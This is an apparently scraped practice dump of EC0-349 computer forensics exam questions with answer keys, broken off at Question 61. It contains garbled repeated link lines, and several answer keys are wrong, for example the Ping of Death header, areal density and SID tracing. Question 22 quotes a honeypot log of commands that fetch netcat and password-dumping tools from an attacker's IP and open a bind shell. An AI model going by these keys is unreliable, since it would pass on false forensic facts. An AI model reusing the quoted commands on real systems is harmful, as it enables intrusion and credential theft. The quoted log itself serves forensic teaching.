

# EC0-349.exam.185q

Number: EC0-349 Passing Score: 800 Time Limit: 120 min



Website: https://vceplus.com

VCE to PDF Converter: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook: <a href="https://vceplus.com/vce-to-pdf/">https://vceplus.com/vce-to-pdf/</a>
Facebook:

Twitter: https://twitter.com/VCE\_Plus

https://vceplus.com/

EC0-349

**Computer Hacking Forensic Investigator** 

# Exam A

## **QUESTION 1**

It takes \_\_\_\_\_ mismanaged case/s to ruin your professional reputation as a computer forensics examiner?





## https://vceplus.com/

- A. by law, three
- B. quite a few
- C. only one
- D. at least two

Correct Answer: C Section: (none) Explanation



## **Explanation/Reference:**

#### **QUESTION 2**

With the standard Linux second extended file system (Ext2fs), a file is deleted when the inode internal link count reaches \_\_\_\_\_.

- A. 0
- B. 10
- C. 100
- D. 1

Correct Answer: A Section: (none) Explanation

# **Explanation/Reference:**

## **QUESTION 3**

When examining the log files from a Windows IIS Web Server, how often is a new log file created?

- A. the same log is used at all times
- B. a new log file is created everyday



C. a new log file is created each week

D. a new log is created each time the Web Server is started

Correct Answer: A Section: (none) Explanation

#### **Explanation/Reference:**

#### **QUESTION 4**

Which part of the Windows Registry contains the user's password file?

A. HKEY LOCAL MACHINE

B. HKEY CURRENT CONFIGURATION

C. HKEY USER

D. HKEY CURRENT USER

Correct Answer: A Section: (none)
Explanation



## **Explanation/Reference:**

#### **QUESTION 5**

An employee is attempting to wipe out data stored on a couple of compact discs (CDs) and digital video discs (DVDs) by using a large magnet. You inform him that this method will not be effective in wiping out the data because CDs and DVDs are \_\_\_\_\_ media used to store large amounts of data and are not affected by the magnet.

- A. logical
- B. anti-magnetic
- C. magnetic
- D. optical

Correct Answer: D Section: (none) Explanation

## **Explanation/Reference:**



#### **QUESTION 6**

Lance wants to place a honeypot on his network. Which of the following would be your recommendations?

- A. Use a system that has a dynamic addressing on the network
- B. Use a system that is not directly interacting with the router
- C. Use it on a system in an external DMZ in front of the firewall
- D. It doesn't matter as all replies are faked

Correct Answer: D Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 7**

What does the acronym POST mean as it relates to a PC?

- A. Primary Operations Short Test
- B. PowerOn Self Test
- C. Pre Operational Situation Test
- D. Primary Operating System Test

Correct Answer: B Section: (none) Explanation

## **Explanation/Reference:**

## **QUESTION 8**

Which legal document allows law enforcement to search an office, place of business, or other locale for evidence relating to an alleged crime?

- A. bench warrant
- B. wire tap
- C. subpoena
- D. search warrant

Correct Answer: D





Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 9**

You are working as an investigator for a corporation and you have just received instructions from your manager to assist in the collection of 15 hard drives that are part of an ongoing investigation.

Your job is to complete the required evidence custody forms to properly document each piece of evidence as it is collected by other members of your team. Your manager instructs you to complete one multi-evidence form for the entire case and a single-evidence form for each hard drive. How will these forms be stored to help preserve the chain of custody of the case?

- A. All forms should be placed in an approved secure container because they are now primary evidence in the case.
- B. The multi-evidence form should be placed in the report file and the single-evidence forms should be kept with each hard drive in an approved secure container.
- C. The multi-evidence form should be placed in an approved secure container with the hard drives and the single-evidence forms should be placed in the report file.
- D. All forms should be placed in the report file because they are now primary evidence in the case.

Correct Answer: B Section: (none) Explanation



## **Explanation/Reference:**

#### **QUESTION 10**

The MD5 program is used to:



## https://vceplus.com/

- A. wipe magnetic media before recycling it
- B. make directories on an evidence disk



- C. view graphics files on an evidence drive
- D. verify that a disk is not altered when you examine it

Correct Answer: D Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 11**

Which is a standard procedure to perform during all computer forensics investigations?

- A. with the hard drive removed from the suspect PC, check the date and time in the system's CMOS
- B. with the hard drive in the suspect PC, check the date and time in the File Allocation Table
- C. with the hard drive removed from the suspect PC, check the date and time in the system's RAM
- D. with the hard drive in the suspect PC, check the date and time in the system's CMOS

Correct Answer: A Section: (none) Explanation



# **Explanation/Reference:**

#### **QUESTION 12**

E-mail logs contain which of the following information to help you in your investigation? (Choose four.)

- A. user account that was used to send the account
- B. attachments sent with the e-mail message
- C. unique message identifier
- D. contents of the e-mail message
- E. date and time the message was sent

Correct Answer: ACDE

Section: (none) Explanation

# Explanation/Reference:



#### **QUESTION 13**

In a forensic examination of hard drives for digital evidence, what type of user is most likely to have the most file slack to analyze?

- A. one who has NTFS 4 or 5 partitions
- B. one who uses dynamic swap file capability
- C. one who uses hard disk writes on IRQ 13 and 21
- D. one who has lots of allocation units per block or cluster

Correct Answer: D Section: (none) **Explanation** 

## **Explanation/Reference:**

#### **QUESTION 14**

In what way do the procedures for dealing with evidence in a criminal case differ from the procedures for dealing with evidence in a civil case?

- A. evidence must be handled in the same way regardless of the type of case
- B. evidence procedures are not important unless you work for a law enforcement agency
- C. evidence in a criminal case must be secured more tightly than in a civil case
- D. evidence in a civil case must be secured more tightly than in a criminal case

Correct Answer: C Section: (none) **Explanation** 

## **Explanation/Reference:**

## **QUESTION 15**

You are assigned to work in the computer forensics lab of a state police agency. While working on a high profile criminal case, you have followed every applicable procedure, however your boss is still concerned that the defense attorney might question whether evidence has been changed while at the lab. What can you do to prove that the evidence is the same as it was when it first entered the lab?

- A. make an MD5 hash of the evidence and compare it with the original MD5 hash that was taken when the evidence first entered the lab
- B. make an MD5 hash of the evidence and compare it to the standard database developed by NIST
- C. there is no reason to worry about this possible claim because state labs are certified
- D. sign a statement attesting that the evidence is the same as it was when it entered the lab

Correct Answer: A



Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 16**

Study the log given below and answer the following question:

Apr 24 14:46:46 [4663]: spp portscan: portscan detected from 194.222.156.169

Apr 24 14:46:46 [4663]: IDS27/FIN Scan: 194.222.156.169:56693 -> 172.16.1.107:482

Apr 24 18:01:05 [4663]: IDS/DNS-version-query: 212.244.97.121:3485 -> 172.16.1.107:53

Apr 24 19:04:01 [4663]: IDS213/ftp-passwd-retrieval: 194.222.156.169:1425 -> 172.16.1.107:21

Apr 25 08:02:41 [5875]: spp portscan: PORTSCAN DETECTED from 24.9.255.53

Apr 25 02:08:07 [5875]: IDS277/DNS-version-query: 63.226.81.13:4499 -> 172.16.1.107:53

Apr 25 02:08:07 [5875]: IDS277/DNS-version-query: 63.226.81.13:4630 -> 172.16.1.101:53

Apr 25 02:38:17 [5875]: IDS/RPC-rpcinfo-query: 212.251.1.94:642 -> 172.16.1.107:111

Apr 25 19:37:32 [5875]: IDS230/web-cgi-space-wildcard: 198.173.35.164:4221 -> 172.16.1.107:80

Apr 26 05:45:12 [6283]: IDS212/dns-zone-transfer: 38.31.107.87:2291 -> 172.16.1.101:53

Apr 26 06:43:05 [6283]: IDS181/nops-x86: 63.226.81.13:1351 -> 172.16.1.107:53

Apr 26 06:44:25 victim7 PAM pwdb[12509]: (login) session opened for user simple by (uid=0)

Apr 26 06:44:36 victim7 PAM\_pwdb[12521]: (su) session opened for user simon by simple(uid=506)

Apr 26 06:45:34 [6283]: IDS175/socks-probe: 24.112.167.35:20 -> 172.16.1.107:1080

Apr 26 06:52:10 [6283]: IDS127/telnet-login-incorrect: 172.16.1.107:23 -> 213.28.22.189:4558

Precautionary measures to prevent this attack would include writing firewall rules. Of these firewall rules, which among the following would be appropriate?

- A. Disallow UDP53 in from outside to DNS server
- B. Allow UDP53 in from DNS server to outside
- C. Disallow TCP53 in from secondaries or ISP server to DNS server
- D. Block all UDP traffic

Correct Answer: A Section: (none) Explanation

## **Explanation/Reference:**

## **QUESTION 17**



When monitoring for both intrusion and security events between multiple computers, it is essential that the computers' clocks are synchronized. Synchronized time allows an administrator to reconstruct what took place during an attack against multiple computers. Without synchronized time, it is very difficult to determine exactly when specific events took place, and how events interlace. What is the name of the service used to synchronize time among multiple computers?

- A. Universal Time Set
- B. Network Time Protocol
- C. SyncTime Service
- D. Time-Sync Protocol

Correct Answer: B Section: (none) Explanation

**Explanation/Reference:** 

#### **QUESTION 18**

When investigating a potential e-mail crime, what is your first step in the investigation?

- A. Trace the IP address to its origin
- B. Write a report
- C. Determine whether a crime was actually committed
- D. Recover the evidence

Correct Answer: A Section: (none) Explanation

**Explanation/Reference:** 

#### **QUESTION 19**

If a suspect computer is located in an area that may have toxic chemicals, you must:





## https://vceplus.com/

- A. coordinate with the HAZMAT team
- B. determine a way to obtain the suspect computer
- C. assume the suspect machine is contaminated
- D. do not enter alone

Correct Answer: A Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 20**

The following excerpt is taken from a honeypot log. The log captures activities across three days.

There are several intrusion attempts; however, a few are successful.

(Note: The objective of this question is to test whether the student can read basic information from log entries and interpret the nature of attack.)

Apr 24 14:46:46 [4663]: spp\_portscan: portscan detected from 194.222.156.169

Apr 24 14:46:46 [4663]: IDS27/FIN Scan: 194.222.156.169:56693 -> 172.16.1.107:482

Apr 24 18:01:05 [4663]: IDS/DNS-version-query: 212.244.97.121:3485 -> 172.16.1.107:53

Apr 24 19:04:01 [4663]: IDS213/ftp-passwd-retrieval: 194.222.156.169:1425 -> 172.16.1.107:21

Apr 25 08:02:41 [5875]: spp\_portscan: PORTSCAN DETECTED from 24.9.255.53

Apr 25 02:08:07 [5875]: IDS277/DNS-version-query: 63.226.81.13:4499 -> 172.16.1.107:53

Apr 25 02:08:07 [5875]: IDS277/DNS-version-query: 63.226.81.13:4630 -> 172.16.1.101:53

Apr 25 02:38:17 [5875]: IDS/RPC-rpcinfo-query: 212.251.1.94:642 -> 172.16.1.107:111

Apr 25 19:37:32 [5875]: IDS230/web-cgi-space-wildcard: 198.173.35.164:4221 -> 172.16.1.107:80

Apr 26 05:45:12 [6283]: IDS212/dns-zone-transfer: 38.31.107.87:2291 -> 172.16.1.101:53

Apr 26 06:43:05 [6283]: IDS181/nops-x86: 63.226.81.13:1351 -> 172.16.1.107:53

Apr 26 06:44:25 victim7 PAM\_pwdb[12509]: (login) session opened for user simple by (uid=0)

Apr 26 06:44:36 victim7 PAM\_pwdb[12521]: (su) session opened for user simon by simple(uid=506)

Apr 26 06:45:34 [6283]: IDS175/socks-probe: 24.112.167.35:20 -> 172.16.1.107:1080

Apr 26 06:52:10 [6283]: IDS127/telnet-login-incorrect: 172.16.1.107:23 -> 213.28.22.189:4558

From the options given below choose the one which best interprets the following entry:

Apr 26 06:43:05 [6283]: IDS181/nops-x86: 63.226.81.13:1351 -> 172.16.1.107:53

- A. An IDS evasion technique
- B. A buffer overflow attempt
- C. A DNS zone transfer



D. Data being retrieved from 63.226.81.13

Correct Answer: A Section: (none) Explanation

**Explanation/Reference:** 

#### **QUESTION 21**

What happens when a file is deleted by a Microsoft operating system using the FAT file system?

- A. only the reference to the file is removed from the FAT
- B. the file is erased and cannot be recovered
- C. a copy of the file is stored and the original file is erased
- D. the file is erased but can be recovered

Correct Answer: A Section: (none) Explanation



## **Explanation/Reference:**

#### **QUESTION 22**

The following excerpt is taken from a honeypot log that was hosted at lab.wiretrip.net. Snort reported Unicode attacks from 213.116.251.162. The File Permission Canonicalization vulnerability (UNICODE attack) allows scripts to be run in arbitrary folders that do not normally have the right to run scripts. The attacker tries a Unicode attack and eventually succeeds in displaying boot.ini.

He then switches to playing with RDS, via msadcs.dll. The RDS vulnerability allows a malicious user to construct SQL statements that will execute shell commands (such as CMD.EXE) on the IIS server. He does a quick query to discover that the directory exists, and a query to msadcs.dll shows that it is functioning correctly. The attacker makes a RDS query which results in the commands run as shown below.

<sup>&</sup>quot;cmd1.exe /c open 213.116.251.162 >ftpcom"

<sup>&</sup>quot;cmd1.exe /c echo johna2k >>ftpcom"

<sup>&</sup>quot;cmd1.exe /c echo haxedj00 >>ftpcom"

<sup>&</sup>quot;cmd1.exe /c echo get nc.exe >>ftpcom"

<sup>&</sup>quot;cmd1.exe /c echo get pdump.exe >>ftpcom"

<sup>&</sup>quot;cmd1.exe /c echo get samdump.dll >>ftpcom"

<sup>&</sup>quot;cmd1.exe /c echo quit >>ftpcom"

<sup>&</sup>quot;cmd1.exe /c ftp -s:ftpcom"

<sup>&</sup>quot;cmd1.exe /c nc -l -p 6969 -e cmd1.exe"



What can you infer from the exploit given?

- A. It is a local exploit where the attacker logs in using username johna2k
- B. There are two attackers on the system johna2k and haxedj00
- C. The attack is a remote exploit and the hacker downloads three files
- D. The attacker is unsuccessful in spawning a shell as he has specified a high end UDP port

Correct Answer: C Section: (none) Explanation

## **Explanation/Reference:**

Explanation:

The log clearly indicates that this is a remote exploit with three files being downloaded and hence the correct answer is C.

#### **QUESTION 23**

What term is used to describe a cryptographic technique for embedding information into something else for the sole purpose of hiding that information from the casual observer?

CEplus

- A. rootkit
- B. key escrow
- C. steganography
- D. Offset

Correct Answer: C Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 24**

During the course of an investigation, you locate evidence that may prove the innocence of the suspect of the investigation. You must maintain an unbiased opinion and be objective in your entire fact finding process. Therefore, you report this evidence. This type of evidence is known as:

- A. Inculpatory evidence
- B. Mandatory evidence
- C. Exculpatory evidence
- D. Terrible evidence



Correct Answer: C Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 25**

If you discover a criminal act while investigating a corporate policy abuse, it becomes a publicsector investigation and should be referred to law enforcement?

- A. true
- B. false

Correct Answer: A Section: (none) Explanation

## **Explanation/Reference:**

## **QUESTION 26**

What binary coding is used most often for e-mail purposes?

- A. MIME
- B. Uuencode
- C. IMAP D. SMTP

Correct Answer: A Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 27**

If you see the files Zer0.tar.gz and copy.tar.gz on a Linux system while doing an investigation, what can you conclude?

- A. The system files have been copied by a remote attacker
- B. The system administrator has created an incremental backup
- C. The system has been compromised using a t0rnrootkit
- D. Nothing in particular as these can be operational files





Correct Answer: D Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 28**

From the following spam mail header, identify the host IP that sent this spam?

From jie02@netvigator.com jie02@netvigator.com Tue Nov 27 17:27:11 2001

Received: from viruswall.ie.cuhk.edu.hk (viruswall [137.189.96.52]) by eng.ie.cuhk.edu.hk

(8.11.6/8.11.6) with ESMTP id

fAR9RAP23061 for; Tue, 27 Nov 2001 17:27:10 +0800 (HKT)

Received: from mydomain.com (pcd249020.netvigator.com [203.218.39.20]) by

viruswall.ie.cuhk.edu.hk (8.12.1/8.12.1)

with SMTP id fAR9QXwZ018431 for; Tue, 27 Nov 2001 17:26:36 +0800 (HKT)

Message-Id: >200111270926.fAR9QXwZ018431@viruswall.ie.cuhk.edu.hk

From: "china hotel web"

To: "Shlam"

Subject: SHANGHAI (HILTON HOTEL) PACKAGE

Date: Tue, 27 Nov 2001 17:25:58 +0800 MIME-Version: 1.0

X-Priority: 3 X-MSMail-

Priority: Normal

Reply-To: "china hotel web"

A. 137.189.96.52 B.

8.12.1.0

C. 203.218.39.20

D. 203.218.39.50

Correct Answer: C Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 29**

If you plan to startup a suspect's computer, you must modify the \_\_\_\_\_\_ to ensure that you do not contaminate or alter data on the suspect's hard drive by booting to the hard drive.

CEplus



| Λ | doltroo  | command     |
|---|----------|-------------|
| А | (1011100 | COMBINATION |

B. CMOS

C. Boot.sys

D. Scandisk utility

Correct Answer: C Section: (none) Explanation

# **Explanation/Reference:**

#### **QUESTION 30**

You are working for a local police department that services a population of 1,000,000 people and you have been given the task of building a computer forensics lab. How many law-enforcement computer investigators should you request to staff the lab?

A. 8

B. 1

C. 4

D. 2



Correct Answer: C Section: (none) Explanation

# **Explanation/Reference:**

#### **QUESTION 31**

When obtaining a warrant, it is important to:

- A. particularly describe the place to be searched and particularly describe the items to be seized
- B. generally describe the place to be searched and particularly describe the items to be seized
- C. generally describe the place to be searched and generally describe the items to be seized
- D. particularly describe the place to be searched and generally describe the items to be seized

Correct Answer: A Section: (none) Explanation

## **Explanation/Reference:**



#### **QUESTION 32**

What does the superblock in Linux define?

- A. filesynames
- B. diskgeometr
- C. location of the firstinode
- D. available space

Correct Answer: C Section: (none) Explanation

## **Explanation/Reference:**

## **QUESTION 33**

Diskcopy is:

- A. a utility by AccessData
- B. a standard MS-DOS command
- C. Digital Intelligence utility
- D. dd copying tool

Correct Answer: B Section: (none) Explanation

# **Explanation/Reference:**

Explanation: diskcopy is a STANDARD DOS utility. C:\WINDOWS>diskcopy /? Copies the contents of one floppy disk to another.

#### **QUESTION 34**

Sectors in hard disks typically contain how many bytes?







## https://vceplus.com/

A. 256

B. 512

C. 1024

D. 2048

Correct Answer: B Section: (none) Explanation

**Explanation/Reference:** 

#### **QUESTION 35**

Area density refers to:

A. the amount of data per disk

B. the amount of data per partition

C. the amount of data per square inch

D. the amount of data per platter

Correct Answer: A Section: (none) Explanation

## **Explanation/Reference:**

## **QUESTION 36**

Corporate investigations are typically easier than public investigations because:

- A. the users have standard corporate equipment and software
- B. the investigator does not have to get a warrant
- C. the investigator has to get a warrant
- D. the users can load whatever they want on their machines

Correct Answer: B Section: (none) Explanation





## **Explanation/Reference:**

#### **QUESTION 37**

Which of the following should a computer forensics lab used for investigations have?

- A. isolation
- B. restricted access
- C. open access
- D. an entry log

Correct Answer: B Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 38**

Jason is the security administrator of ACMA metal Corporation. One day he notices the company's Oracle database server has been compromised and the customer information along with financial data has been stolen. The financial loss will be in millions of dollars if the database gets into the hands of the competitors. Jason wants to report this crime to the law enforcement agencies immediately.

Which organization coordinates computer crimes investigations throughout the United States?

- A. Internet Fraud Complaint Center
- B. Local or national office of the U.S. Secret Service
- C. National Infrastructure Protection Center
- D. CERT Coordination Center

Correct Answer: B Section: (none) Explanation

# **Explanation/Reference:**

#### **QUESTION 39**

Which Intrusion Detection System (IDS) usually produces the most false alarms due to the unpredictable behaviors of users and networks?

A. network-based IDS systems (NIDS)



- B. host-based IDS systems (HIDS)
- C. anomaly detection
- D. signature recognition

Correct Answer: B Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 40**

You should make at least how many bit-stream copies of a suspect drive?

- A. 1
- B. 2
- C. 3
- D. 4

Correct Answer: B Section: (none) Explanation



# **Explanation/Reference:**

## **QUESTION 41**

Why should you note all cable connections for a computer you want to seize as evidence?

- A. to know what outside connections existed
- B. in case other devices were connected
- C. to know what peripheral devices exist
- D. to know what hardware existed

Correct Answer: A Section: (none) Explanation

# **Explanation/Reference:**



#### **QUESTION 42**

What header field in the TCP/IP protocol stack involves the hacker exploit known as the Ping of Death?

- A. ICMP header field
- B. TCP header field
- C. IP header field
- D. UDP header field

Correct Answer: B Section: (none) Explanation

## **Explanation/Reference:**

## **QUESTION 43**

What method of computer forensics will allow you to trace all ever-established user accounts on a Windows 2000 sever the course of its lifetime?

- A. forensic duplication of hard drive
- B. analysis of volatile data
- C. comparison of MD5 checksums
- D. review of SIDs in the Registry

Correct Answer: C Section: (none) Explanation

## **Explanation/Reference:**

## **QUESTION 44**

Which response organization tracks hoaxes as well as viruses?

- A. NIPC
- B. FEDCIRC
- C. CERT
- D. CIAC

Correct Answer: D





Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 45**

Which federal computer crime law specifically refers to fraud and related activity in connection with access devices like routers?

A. 18 U.S.C. 1029

B. 18 U.S.C. 1362

C. 18 U.S.C. 2511

D. 18 U.S.C. 2703

Correct Answer: A Section: (none) Explanation

# Explanation/Reference:



## **QUESTION 46**

Office documents (Word, Excel, PowerPoint) contain a code that allows tracking the MAC, or unique identifier, of the machine that created the document. What is that code called?

- A. the Microsoft Virtual Machine Identifier
- B. the Personal Application Protocol
- C. the Globally Unique ID
- D. the Individual ASCII String

Correct Answer: C Section: (none) Explanation

## **Explanation/Reference:**

## **QUESTION 47**

What TCP/UDP port does the toolkit program netstat use?

- A. Port 7
- B. Port 15



C. Port 23

D. Port 69

Correct Answer: B Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 48**

Under which Federal Statutes does FBI investigate for computer crimes involving e-mail scams and mail fraud?

A. 18 U.S.C. 1029 Possession of Access Devices

B. 18 U.S.C. 1030 Fraud and related activity in connection with computers

C. 18 U.S.C. 1343 Fraud by wire, radio or television

D. 18 U.S.C. 1361 Injury to Government Property

E. 18 U.S.C. 1362 Government communication systems

F. 18 U.S.C. 1831 Economic Espionage Act

G. 18 U.S.C. 1832 Trade Secrets Act



Correct Answer: B Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 49**

In a FAT32 system, a 123 KB file will use how many sectors?

A. 34

B. 25

C. 11

D. 56

Correct Answer: B Section: (none) Explanation

# CEplus

## **Explanation/Reference:**

#### **QUESTION 50**

You have been asked to investigate the possibility of computer fraud in the finance department of a company. It is suspected that a staff member has been committing finance fraud by printing cheques that have not been authorized. You have exhaustively searched all data files on a bitmap image of the target computer, but have found no evidence. You suspect the files may not have been saved. What should you examine next in this case?

- A. The registry
- B. The swap file
- C. The recycle bin
- D. The metadata

Correct Answer: B Section: (none) Explanation

## **Explanation/Reference:**



#### **QUESTION 51**

How many sectors will a 125 KB file use in a FAT32 file system?

- A. 32
- B. 16
- C. 256
- D. 25

Correct Answer: C Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 52**

You are called by an author who is writing a book and he wants to know how long the copyright for his book will last after he has the book published?

- A. 70 years
- B. the life of the author
- C. the life of the author plus 70 years



D. copyrights last forever

Correct Answer: C Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 53**

When investigating a network that uses DHCP to assign IP addresses, where would you look to determine which system (MAC address) had a specific IP address at a specific time?





## https://vceplus.com/

- A. on the individual computer's ARP cache
- B. in the Web Server log files
- C. in the DHCP Server log files
- $\ensuremath{\mathsf{D}}.$  there is no way to determine the specific IP address

Correct Answer: C Section: (none) Explanation

# **Explanation/Reference:**

#### **QUESTION 54**

Bob has been trying to penetrate a remote production system for the past two weeks. This time however, he is able to get into the system. He was able to use the System for a period of three weeks. However, law enforcement agencies were recoding his every activity and this was later presented as evidence. The organization had used a Virtual Environment to trap Bob. What is a Virtual Environment?

- A. A Honeypot that traps hackers
- B. A system Using Trojaned commands



C. An environment set up after the user logs in

D. An environment set up before a user logs in

Correct Answer: A Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 55**

To make sure the evidence you recover and analyze with computer forensics software can be admitted in court, you must test and validate the software. What group is actively providing tools and creating procedures for testing and validating computer forensics software?

- A. Computer Forensics Tools and Validation Committee (CFTVC)
- B. Association of Computer Forensics Software Manufactures (ACFSM)
- C. National Institute of Standards and Technology (NIST)
- D. Society for Valid Forensics Tools and Testing (SVFTT)

Correct Answer: C Section: (none) Explanation



## **Explanation/Reference:**

#### **QUESTION 56**

With Regard to using an Antivirus scanner during a computer forensics investigation, You should:

- A. Scan the suspect hard drive before beginning an investigation
- B. Never run a scan on your forensics workstation because it could change your systems configuration
- C. Scan your forensics workstation at intervals of no more than once every five minutes during an investigation
- D. Scan your Forensics workstation before beginning an investigation

Correct Answer: D Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 57**



Windows identifies which application to open a file with by examining which of the following?

- A. The File extension
- B. The file attributes
- C. The file Signature at the end of the file
- D. The file signature at the beginning of the file

Correct Answer: A Section: (none) Explanation

**Explanation/Reference:** 

#### **QUESTION 58**

You have used a newly released forensic investigation tool, which doesn't meet the Daubert Test, during a case. The case has ended-up in court. What argument could the defense make to weaken your case?

- A. The tool hasn't been tested by the International Standards Organization (ISO)
- B. Only the local law enforcement should use the tool
- C. The total has not been reviewed and accepted by your peers
- D. You are not certified for using the tool

Correct Answer: C Section: (none) Explanation

**Explanation/Reference:** 

#### **QUESTION 59**

Which of the following is NOT a graphics file?

- A. Picture1.tga
- B. Picture2.bmp
- C. Picture3.nfo
- D. Picture4.psd

Correct Answer: C Section: (none) Explanation



## **Explanation/Reference:**

#### **QUESTION 60**

What type of file is represented by a colon (:) with a name following it in the Master File Table of NTFS disk?

- A. A compressed file
- B. A Data stream file
- C. An encrypted file
- D. A reserved file

Correct Answer: B Section: (none) Explanation

## **Explanation/Reference:**

#### **QUESTION 61**

